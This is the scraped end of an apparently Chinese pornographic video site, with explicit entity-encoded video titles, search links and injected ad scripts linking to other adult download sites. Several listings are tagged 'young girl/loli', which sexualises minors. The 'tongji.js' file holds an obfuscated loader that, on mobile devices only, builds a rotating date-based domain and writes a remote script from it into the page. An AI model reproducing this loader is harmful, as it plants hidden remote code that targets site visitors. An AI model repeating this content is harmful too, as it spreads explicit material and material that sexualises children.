href="/t14p20260124v5219.html" title="&#22269;&#20135;&#31934;&#21697;&#57;&#49;&#35270;&#39057;&#95;&#22269;&#20135;&#30005;&#24433;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447;"> &#22269;&#20135;&#31934;&#21697;&#57;&#49;&#35270;&#39057;&#95;&#22269;&#20135;&#30005;&#24433;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v174473.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250901-1/cdb3b91d1bdb558f04824d6a24689251.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22899;&amp;#29983;&amp;#25805;&amp;#30007;&amp;#29983;&amp;#21160;&amp;#28459;&amp;#95;&amp;#35814;&amp;#24773;&amp;#20813;&amp;#36153;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#25773;&amp;#25918;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v174473.html" title="&#22899;&#29983;&#25805;&#30007;&#29983;&#21160;&#28459;&#95;&#35814;&#24773;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;"> &#22899;&#29983;&#25805;&#30007;&#29983;&#21160;&#28459;&#95;&#35814;&#24773;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v115475.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20241027/Crmhy4nV/1.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#32670;&amp;#32670;&amp;#33394;&amp;#116;&amp;#118;&amp;#95;&amp;#20840;&amp;#38598;&amp;#22269;&amp;#35821;&amp;#29256;&amp;#20840;&amp;#38598;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v115475.html" title="&#32670;&#32670;&#33394;&#116;&#118;&#95;&#20840;&#38598;&#22269;&#35821;&#29256;&#20840;&#38598;"> &#32670;&#32670;&#33394;&#116;&#118;&#95;&#20840;&#38598;&#22269;&#35821;&#29256;&#20840;&#38598; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v53565.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/09/fxdbprme5to.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#32654;&amp;#22899;&amp;#38706;&amp;#20986;&amp;#35753;&amp;#30007;&amp;#29983;&amp;#25545;&amp;#20813;&amp;#36153;&amp;#95;&amp;#100;&amp;#118;&amp;#100;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#20813;&amp;#36153;&amp;#29256;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v53565.html" title="&#32654;&#22899;&#38706;&#20986;&#35753;&#30007;&#29983;&#25545;&#20813;&#36153;&#95;&#100;&#118;&#100;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;"> &#32654;&#22899;&#38706;&#20986;&#35753;&#30007;&#29983;&#25545;&#20813;&#36153;&#95;&#100;&#118;&#100;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v70934.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2023/10/k30ieheqwbr.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#39184;&amp;#26700;&amp;#19979;&amp;#24352;&amp;#24320;&amp;#33151;&amp;#30340;&amp;#21050;&amp;#28608;&amp;#20844;&amp;#104;&amp;#95;&amp;#19981;&amp;#21345;&amp;#29255;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v70934.html" title="&#39184;&#26700;&#19979;&#24352;&#24320;&#33151;&#30340;&#21050;&#28608;&#20844;&#104;&#95;&#19981;&#21345;&#29255;&#22312;&#32447;&#35266;&#30475;"> &#39184;&#26700;&#19979;&#24352;&#24320;&#33151;&#30340;&#21050;&#28608;&#20844;&#104;&#95;&#19981;&#21345;&#29255;&#22312;&#32447;&#35266;&#30475; </a></h2></li></ul></div></div></div></div><div class="123 copy ta-c 123"><div class="123 tx-wide 123"><marquee> 本站热门搜索： <a href="/search/&#20083;&#33394;&#21520;&#24687;&#20813;&#36153;&#35266;&#30475;.html">&#20083;&#33394;&#21520;&#24687;&#20813;&#36153;&#35266;&#30475;</a> | <a href="/search/&#32654;&#22899;&#33073;&#20102;&#20869;&#35044;&#25171;&#24320;&#33151;&#35753;&#30007;&#20154;&#25139;.html">&#32654;&#22899;&#33073;&#20102;&#20869;&#35044;&#25171;&#24320;&#33151;&#35753;&#30007;&#20154;&#25139;</a> | <a href="/search/&#27431;&#32654;&#28145;&#24230;&#32928;&#20132;&#24808;&#21483;.html">&#27431;&#32654;&#28145;&#24230;&#32928;&#20132;&#24808;&#21483;</a> | <a href="/search/&#24180;&#36731;&#24773;&#20387;&#20027;&#22307;&#27700;&#35843;&#25945;&#118;&#107;.html">&#24180;&#36731;&#24773;&#20387;&#20027;&#22307;&#27700;&#35843;&#25945;&#118;&#107;</a> | <a href="/search/&#57;&#49;&#31934;&#21697;&#27431;&#32654;.html">&#57;&#49;&#31934;&#21697;&#27431;&#32654;</a> | <a href="/search/&#36710;&#37324;&#30340;&#23569;&#22919;&#23567;&#35828;.html">&#36710;&#37324;&#30340;&#23569;&#22919;&#23567;&#35828;</a> | <a href="/search/&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;.html">&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;</a> | <a href="/search/&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#50;&#52;.html">&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#50;&#52;</a> | <a href="/search/&#27431;&#27954;&#32654;&#22899;&#19982;&#24615;&#21160;&#20132;&#99;&#99;&#111;&#111;.html">&#27431;&#27954;&#32654;&#22899;&#19982;&#24615;&#21160;&#20132;&#99;&#99;&#111;&#111;</a> | <a href="/search/&#32654;&#22899;&#25170;&#24320;&#23617;&#32929;&#35753;&#30007;&#20154;&#25413;.html">&#32654;&#22899;&#25170;&#24320;&#23617;&#32929;&#35753;&#30007;&#20154;&#25413;</a> | <a href="/search/&#23567;&#24773;&#20387;&#20986;&#31199;&#23627;&#28608;&#28872;&#21866;&#21866;.html">&#23567;&#24773;&#20387;&#20986;&#31199;&#23627;&#28608;&#28872;&#21866;&#21866;</a> | <a href="/search/&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;.html">&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;</a> | <a href="/search/&#23567;&#26580;&#22312;&#21416;&#25151;&#34987;&#39640;&#28526;&#21999;&#21834;.html">&#23567;&#26580;&#22312;&#21416;&#25151;&#34987;&#39640;&#28526;&#21999;&#21834;</a> | <a href="/search/&#22269;&#20135;&#31934;&#22919;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#21306;.html">&#22269;&#20135;&#31934;&#22919;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#21306;</a> | <a href="/search/&#22307;&#22899;&#24403;&#20247;&#34987;&#36843;&#39640;&#28526;&#104;.html">&#22307;&#22899;&#24403;&#20247;&#34987;&#36843;&#39640;&#28526;&#104;</a> | <a href="/search/&#19977;&#19968;&#52;&#112;&#21999;&#21834;&#24040;&#32905;&#23517;&#23460;&#35270;&#39057;.html">&#19977;&#19968;&#52;&#112;&#21999;&#21834;&#24040;&#32905;&#23517;&#23460;&#35270;&#39057;</a> | <a href="/search/&#22269;&#20135;&#38706;&#33080;&#31934;&#21697;&#20135;&#19977;&#32423;&#22269;&#20135;.html">&#22269;&#20135;&#38706;&#33080;&#31934;&#21697;&#20135;&#19977;&#32423;&#22269;&#20135;</a> | <a href="/search/&#23047;&#23567;&#120;&#120;&#120;&#120;&#24615;&#24320;&#25918;&#22269;&#20135;&#31934;.html">&#23047;&#23567;&#120;&#120;&#120;&#120;&#24615;&#24320;&#25918;&#22269;&#20135;&#31934;</a> | <a href="/search/&#33395;&#22919;&#27583;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;.html">&#33395;&#22919;&#27583;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;</a> | <a href="/search/&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;.html">&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;</a> | </marquee><div><p><span class="tx-c2 123">广告合作(纸飞机)：</span><span style="color:#ff5b83">TG:</span></p><p><span class="tx-c2 123">地址发布(点击获取)：</span><span style="color:#ff5b83">jjxxxav.com[JJXXXAV]</span></p><p><span class="tx-c2 123">邮箱发布(点击发送)：</span><span style="color:#ff5b83">牢记本站域名wwww.jjxxxav.com谨防走失！</span></p></div><p><span class="tx-c2 123">&#37165;&#37325;&#32882;&#26126;&#65306;</span>&#26412;&#31449;&#26576;&#20123;&#20839;&#23481;&#21487;&#33021;&#19981;&#36969;&#26044;&#26410;&#25104;&#24180;&#20154;&#28687;&#35261;&#65292;&#22914;&#26524;&#24744;&#25152;&#22312;&#22283;&#23478;&#27861;&#20196;&#31105;&#27490;&#35370;&#21839;&#12289;&#25110;&#26410;&#28415;&#49;&#56;&#35531;&#38626;&#38283;&#26412;&#31449;&#65281;<br> &#26412;&#31449;&#27512;&#39006;&#28858;&#38480;&#21046;&#32026;&#12289;&#38480;&#23450;&#28858;&#25104;&#24180;&#32773;&#24050;&#20855;&#26377;&#23436;&#25972;&#34892;&#28858;&#33021;&#21147;&#19988;&#39000;&#25509;&#21463;&#26412;&#31449;&#20839;&#24433;&#38899;&#20839;&#23481;&#12289;&#21450;&#21508;&#38917;&#26781;&#27454;&#20043;&#32178;&#21451;&#25165;&#21487;&#28687;&#35261;&#12290;&#26412;&#31449;&#24405;&#20687;&#22343;&#30001;&#26412;&#31449;&#21407;&#21019;&#24405;&#21046;&#65292;&#26410;&#32463;&#20801;&#35768;&#31105;&#27490;&#36716;&#32;&#36733;&#21806;&#21334;&#65281;&#26412;&#31449;&#35270;&#39057;&#22343;&#19981;&#21547;&#20799;&#31461;&#20869;&#23481;&#65292;&#22914;&#26524;&#24744;&#21457;&#29616;&#26412;&#31449;&#30340;&#26576;&#20123;&#20869;&#23481;&#19981;&#21512;&#36866;&#65292;&#25110;&#32773;&#26576;&#32;&#20123;&#20869;&#23481;&#20405;&#29359;&#20102;&#24744;&#30340;&#30340;&#29256;&#26435;&#35831;&#32852;&#31995;&#25105;&#20204;&#21024;&#38500;&#65281; </p><p><span class="tx-c2 123">&#20799;&#31461;&#33394;&#24773;&#20030;&#25253;&#65306;</span>&#73;&#110;&#32;&#111;&#114;&#100;&#101;&#114;&#32;&#116;&#111;&#32;&#113;&#117;&#105;&#99;&#107;&#108;&#121;&#32;&#108;&#111;&#99;&#97;&#116;&#101;&#32;&#97;&#110;&#100;&#32;&#100;&#101;&#97;&#108;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#104;&#105;&#108;&#100;&#32;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#121;&#44;&#32;&#112;&#117;&#114;&#105;&#102;&#121;&#32;&#116;&#104;&#101;&#32;&#110;&#101;&#116;&#119;&#111;&#114;&#107;&#32;&#101;&#110;&#118;&#105;&#114;&#111;&#110;&#109;&#101;&#110;&#116;&#44;&#32;&#97;&#110;&#100;&#32;&#112;&#114;&#111;&#116;&#101;&#99;&#116;&#32;&#116;&#104;&#101;&#32;&#112;&#104;&#121;&#115;&#105;&#99;&#97;&#108;&#32;&#97;&#110;&#100;&#32;&#109;&#101;&#110;&#116;&#97;&#108;&#32;&#104;&#101;&#97;&#108;&#116;&#104;&#32;&#111;&#102;&#32;&#109;&#105;&#110;&#111;&#114;&#115;&#44;&#32;&#119;&#101;&#32;&#104;&#97;&#118;&#101;&#32;&#108;&#97;&#117;&#110;&#99;&#104;&#101;&#100;&#32;&#97;&#32;&#99;&#104;&#105;&#108;&#100;&#32;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#121;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#114;&#101;&#112;&#111;&#114;&#116;&#105;&#110;&#103;&#32;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#32;&#116;&#111;&#32;&#99;&#111;&#110;&#100;&#117;&#99;&#116;&#32;&#115;&#112;&#101;&#99;&#105;&#97;&#108;&#32;&#116;&#114;&#101;&#97;&#116;&#109;&#101;&#110;&#116;&#32;&#102;&#111;&#114;&#32;&#98;&#97;&#100;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#105;&#110;&#118;&#111;&#108;&#118;&#105;&#110;&#103;&#32;&#99;&#104;&#105;&#108;&#100;&#114;&#101;&#110;&#46;&#32;&#73;&#102;&#32;&#121;&#111;&#117;&#32;&#115;&#101;&#101;&#32;&#115;&#117;&#99;&#104;&#32;&#105;&#108;&#108;&#101;&#103;&#97;&#108;&#32;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#44;&#32;&#112;&#108;&#101;&#97;&#115;&#101;&#32;&#99;&#111;&#110;&#116;&#97;&#99;&#116;&#32;&#117;&#115;&#32;&#105;&#110;&#32;&#116;&#104;&#101;&#32;&#102;&#111;&#108;&#108;&#111;&#119;&#105;&#110;&#103;&#32;&#119;&#97;&#121;&#115;&#46; <br> &#20026;&#24555;&#36895;&#23450;&#20301;&#24182;&#22788;&#29702;&#20799;&#31461;&#33394;&#24773;&#20869;&#23481;&#65292;&#20928;&#21270;&#32593;&#32476;&#29615;&#22659;&#65292;&#20445;&#25252;&#26410;&#25104;&#24180;&#20154;&#36523;&#24515;&#20581;&#24247;&#44;&#25105;&#20204;&#19978;&#32447;&#20799;&#31461;&#33394;&#24773;&#20449;&#24687;&#20030;&#25253;&#36890;&#36947;&#65292;&#23545;&#28041;&#21450;&#20799;&#31461;&#30340;&#19981;&#33391;&#20449;&#24687;&#36827;&#34892;&#19987;&#20154;&#19987;&#39033;&#22788;&#29702;&#12290;&#22914;&#26524;&#20320;&#30475;&#21040;&#27492;&#31867;&#36829;&#27861;&#20869;&#23481;&#65292;&#35831;&#36890;&#36807;&#20197;&#19979;&#26041;&#24335;&#19982;&#25105;&#20204;&#21462;&#24471;&#32852;&#31995;&#12290; </p><p class="margin-0 123">JJXXXAV - 專註精品，不忘初心！</p><p><a href="/rss_1.xml" target="_blank">RSS订阅1</a><span> - </span><a href="/sitemap.xml" target="_blank">百度蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">百度移动蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">谷歌地图</a><span> - </span><a href="/sitemap.xml" target="_blank">神马爬虫</a><span> - </span><a href="/sitemap.xml" target="_blank">搜狗蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">奇虎地图</a><span> - </span><a href="/sitemap.xml" target="_blank">必应爬虫</a><span> - </span><a href="/robots.txt" target="_blank">robots</a></p><ul class="myui-extra clearfix 123"><li><a class="backtop 123" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="backtop-icon">∧</i></a></li></ul><script src="/template/default5/static/js/js.js"></script><script src="/static/js/tongji.js"></script></div></div><script src="/gg/lm142.js"></script></body></html> 

--- FILE ---
content_type: application/javascript
request_url: http://www.huangdaogeduan.com/ok/zuobian.script
body_size: 407
content:


document.writeln("<style>");
document.writeln("#whirlwindAdLeft {");
document.writeln("position: fixed;");
document.writeln("top: 50%;");
document.writeln("left: 0;");
document.writeln("transform: translateY(-50%);");
document.writeln("display: flex;");
document.writeln("flex-direction: column;");
document.writeln("align-items: center;");
document.writeln("gap: 30px;");
document.writeln("z-index: 1000;");
document.writeln("}");
document.writeln("#whirlwindAdLeft img {");
document.writeln("width: 65px;");
document.writeln("height: 65px;");
document.writeln("border-radius: 10px;");
document.writeln("}");
document.writeln("</style>");
document.writeln("<div id='whirlwindAdLeft'>");
document.writeln("<a target='_blank' href='http://18fdhbdfbdfdydytfb23g.5y8c.top'>");
document.writeln("<img src='https://i.ibb.co/HLy3MKZ0/rqzb.gif' alt='&#25238;&#38899;&#30452;&#25773;&#24038;&#23567;&#22270;&#26631;'>");
document.writeln("</a>");
document.writeln("</div>");


--- FILE ---
content_type: application/javascript
request_url: http://www.huangdaogeduan.com/static/js/tongji.js
body_size: 1463
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node91.aizhantj.com:21233/tjjs/?k=28xup4x13mm";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21959577.js"></script>');

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "GExaSbRvrFRkWgM7K24bRh", "1858", "2", "https://{weekday}.gsk8{date}hh.com/");

--- FILE ---
content_type: application/javascript
request_url: http://www.huangdaogeduan.com/ok/dibu.script
body_size: 206
content:


var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
if (isMobile) {
document.writeln(`<qq style='position: fixed; width: 100%; bottom: 0; left: 0; z-index: 2147483647;'>`); 
document.writeln(`</qq>`); 
}; 




--- FILE ---
content_type: application/javascript
request_url: http://www.huangdaogeduan.com/ok/splb.script
body_size: 789
content:


document.writeln("<li class='mb15'>");
document.writeln("<a href='http://mm95877yt.tzymbf2.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://img.erpweb.eu.org/imgs/2025/10/f3b685944dd80006.gif' alt='&#31169;&#23494;&#35270;&#39057;&#45;&#23567;&#33310;&#34987;&#21560;&#20083;&#32670;&#32670;&#28459;&#30011;&#36719;&#20214;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://mm95877yt.tzymbf2.com' target='_blank'>&#31169;&#23494;&#35270;&#39057;&#45;&#23567;&#33310;&#34987;&#21560;&#20083;&#32670;&#32670;&#28459;&#30011;&#36719;&#20214;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://lobo98.tzymbf1.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://i1.wp.com/img.erpweb.eu.org/imgs/2025/10/9b45d361aafb26bb.gif' alt='&#33821;&#21340;&#45;&#25170;&#24320;&#22905;&#30340;&#20869;&#35044;&#25226;&#22905;&#25720;&#20986;&#27700;&#36719;&#20214;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://lobo98.tzymbf1.com' target='_blank'>&#33821;&#21340;&#45;&#25170;&#24320;&#22905;&#30340;&#20869;&#35044;&#25226;&#22905;&#25720;&#20986;&#27700;&#36719;&#20214;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://pao1200ip.tzymbf3.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='http://ewf.995820733.xyz/y/c/uusp2.jpg' alt='&#57;&#49;&#35270;&#39057;&#27745;&#19979;&#36733;&#45;&#50;&#48;&#50;&#53;&#26368;&#26032;&#29245;&#29255;&#20813;&#36153;&#30475;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://pao1200ip.tzymbf3.com' target='_blank'>&#57;&#49;&#35270;&#39057;&#27745;&#19979;&#36733;&#45;&#50;&#48;&#50;&#53;&#26368;&#26032;&#29245;&#29255;&#20813;&#36153;&#30475;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://pao1200ip.tzymbf3.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='http://ewf.995820733.xyz/y/c/fm1.gif' alt='&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#119;&#20813;&#36153;&#19979;&#36733;&#97;&#112;&#112;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://pao1200ip.tzymbf3.com' target='_blank'>&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#119;&#20813;&#36153;&#19979;&#36733;&#97;&#112;&#112;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://qq1qd2d467htb.0u8t.top' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://p1.meituan.net/image/9655d972c355a851323fd5a34a33f58c200891.gif' alt='&#32654;&#22899;&#32670;&#32670;&#35270;&#39057;&#32593;&#31449;&#19979;&#36733;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://qq1qd2d467htb.0u8t.top' target='_blank'>&#32654;&#22899;&#32670;&#32670;&#35270;&#39057;&#32593;&#31449;&#19979;&#36733;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://18fdhbdfbdfdydytfb23g.5y8c.top' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif' alt='&#38271;&#31687;&#20840;&#32905;&#40644;&#20070;&#116;&#120;&#116;&#19979;&#36733;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://18fdhbdfbdfdydytfb23g.5y8c.top' target='_blank'>&#38271;&#31687;&#20840;&#32905;&#40644;&#20070;&#116;&#120;&#116;&#19979;&#36733;</a></h2>");
document.writeln("</li>");
